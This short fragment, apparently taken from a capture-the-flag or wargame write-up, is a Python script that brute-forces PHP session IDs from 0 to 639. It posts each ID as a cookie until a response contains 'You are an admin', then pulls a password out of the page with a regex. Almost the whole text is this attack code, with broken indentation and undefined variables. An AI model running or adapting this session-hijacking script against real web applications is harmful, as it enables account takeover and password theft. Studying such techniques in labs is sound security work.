 data = { "username" : "lol", "password" : "heh" }
session = requests.Session()
for session_id in range(0, 640):
cookies = { "PHPSESSID" : str(session_id) }
print("Trying Session_ID: " + str(session_id))
response = session.post(url, cookies = cookies, auth = (username,password))
content = response.text
if ( 'You are an admin' in content ):
phpID = session_id
password = re.findall('Password: (.*)</pre>',content)[0]
break
print(f"\nPHPSESSID = {phpID}\nPassword = {password}")